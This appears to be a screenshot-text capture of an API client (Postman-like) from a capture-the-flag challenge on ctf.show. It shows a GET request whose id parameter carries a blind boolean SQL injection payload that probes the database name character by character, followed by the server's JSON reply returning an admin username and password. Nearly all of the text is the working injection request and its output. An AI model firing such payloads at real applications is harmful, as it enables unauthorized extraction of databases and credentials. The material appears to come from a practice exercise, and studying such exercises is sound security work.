 GET http://4cd4bfb2-24b0-4483-83bf-bad37a9a29b5.challenge.ctf.show/api/v4.php?page=1&limit=10&id=1 ' and ascii(substring(database(),1,1))<114-- -
Params Authorization Headers (6) Body Pre-request Script Tests Settings
Query Params
Key Value
page 1
limit 10
id 1 ' and ascii(substring(database(),1,1))<114-- -
Key Value
Body Cookies Headers (7) Test Results
Pretty Raw Preview Visualize HTML
1 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"username":"admin","password":"admin"}]}